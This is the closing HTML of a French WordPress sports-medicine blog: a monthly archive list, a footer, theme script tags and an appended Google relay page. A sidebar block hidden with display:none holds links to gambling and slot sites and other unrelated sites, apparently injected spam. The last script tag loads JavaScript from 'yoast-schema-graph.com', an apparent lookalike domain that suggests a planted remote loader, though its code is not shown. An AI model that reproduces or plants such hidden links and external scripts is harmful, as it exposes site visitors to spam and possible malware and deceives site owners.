	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medecinedusportconseils.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vMiooRAjTW1pD0il9Fx_MQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vMiooRAjTW1pD0il9Fx_MQ"></script></body></html>